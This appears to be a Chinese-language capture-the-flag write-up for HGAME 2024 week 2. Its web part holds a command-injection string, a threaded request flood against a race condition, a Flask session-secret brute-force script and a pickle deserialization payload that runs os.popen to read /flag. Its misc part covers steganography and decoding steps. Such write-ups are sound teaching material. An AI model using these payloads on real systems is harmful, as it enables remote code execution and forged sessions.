hgame2024,week2
web
What the cow say?
/*:显示所有目录下的文件
/f*:匹配所有f开头的文件
/*:显示所有目录下的文件
`tac /f*/f*`即可读出flag
Select More Courses
1. 弱密码burpsuit爆破得到密码qwert123
2.
import requests
import threading
def send_request():
url = "http://106.14.57.14:31867/api/expand"
headers = {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"Connection": "keep-alive",
"Content-Length": "23",
"Content-Type": "application/json",
"Cookie": "session=MTcwODA1MDEzOXxEWDhFQVFMX2dBQUJFQUVRQUFBcV80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQW9BQ0cxaE5XaHlNREJ0fPN_1u-MMWzd8cGllAXRGKDmxaA7h6PRjGXg8XqFFttU",
"Host": "106.14.57.14:31867",
"Origin": "http://106.14.57.14:31867",
"Referer": "http://106.14.57.14:31867/expand",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0"
}
payload = {"username": "ma5hr00m"}
while True:
try:
response = requests.post(url, headers=headers, json=payload)
print(f"Response: {response.status_code}")
except requests.exceptions.RequestException as e:
print(f"Error: {e}")
# 创建50个线程并发发送请求
threads = []
for _ in range(10):
thread = threading.Thread(target=send_request)
thread.start()
threads.append(thread)
# 等待所有线程完成
for thread in threads:
thread.join()myflask
currentDateAndTime = datetime.now(timezone('Asia/Shanghai'))
currentTime = currentDateAndTime.strftime("%H%M%S")
app = Flask(__name__)
# Tips: Try to crack this first ↓
app.config['SECRET_KEY'] = currentTime1.爆破secret
import itertools
import flask_unsign
from flask_unsign.helpers import wordlist
import requests as r
import time
import re
import sys
path = "../out/wordlist.txt"
print("Generating wordlist... ")
with open(path,"w") as f:
#permutations with repetition
for i in range(0,25):
[f.write('{:02d}'.format(i)+"".join(x)+''+"\n") for x in itertools.product('0123456789', repeat=4)] #加上前缀
#url = "http://47.115.201.35:8000/index"
#cookie_tamper = r.head(url).cookies.get_dict()['session']
cookie_tamper='eyJ1c2VybmFtZSI6Imd1ZXN0In0.Zc7Tkw.TgNW1kjb7w-KS2U0j54mG3CdEOw'
print("Got cookie: " + cookie_tamper)
print("Cracker Started...")
obj = flask_unsign.Cracker(value=cookie_tamper)
before = time.time()
with wordlist(path, parse_lines=False) as iterator:
obj.crack(iterator)
secret = ""
if obj.secret:
secret =obj.secret.decode()
print(f"Found SECRET_KET {secret} in {time.time()-before} seconds")
signer = flask_unsign.sign({"time":time.time(),"authorized":True},secret=secret)
得到session
生成playload:
import pickle
import base64
class A(object):
def __reduce__(self):
return (eval, ("__import__('os').popen('tac /flag').read()",))
a = A()
a = pickle.dumps(a)
print(base64.b64encode(a))
requests访问 or hackbar访问
import requests
import base64

url = 'http://106.14.57.14:30134/flag'
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6',
'Cache-Control': 'max-age=0',
'Connection': 'keep-alive',
'Cookie': 'session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Zc7ZRQ.3-uUy6RVdFvb5B84tcfWVcdxcQ8',
'Host': '106.14.57.14:30134',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0',
'pickle_data': 'gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbigndGFjIC9mbGFnJykucmVhZCgplIWUUpQu'
}
pickle_data = {'pickle_data':'gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbigndGFjIC9mbGFnJykucmVhZCgplIWUUpQu'}
response = requests.post(url, headers=headers,data=pickle_data,json=pickle_data)
print(response.text)
misc
ek1ng_want_girlfriend
1.pcapng文件>>wireshark
2.导出http
得到flag
⻰之舞
-
deepsound分解>>需要密码
ezword
1.得到一个word文档
2. 改后缀zip>>解压
3.打开media文件夹

blindwatermark破解水印
获得密码:T1hi3sI4sKey>>解压
得到txt>>搜索前几句话得知>>spammimic - decoded>>解码
籱籰籪籶籮粄簹籴籨粂籸籾籨籼簹籵籿籮籨籪籵簺籨籽籱簼籨籼籮籬类簼籽粆
解码
def unicode_shift(input_str, shift):
return ''.join(chr((ord(c) + shift) % 0x110000) for c in input_str)
input_str = "籱籰籪籶籮粄簹籴籨粂籸籾籨籼簹籵籿籮籨籪籵簺籨籽籱簼籨籼籮籬类簼籽粆"
for i in range(-65535, 65536): # Unicode 范围
output_str = unicode_shift(input_str, i)
if output_str.startswith("hgame"):
print(f"Shift: {i}, Output: {output_str}")
break
# Shift: -31753, Output: hgame{0k_you_s0lve_al1_th3_secr3t}文献文章:
HGAME 2024 WEEK2 Web方向题解 全-CSDN博客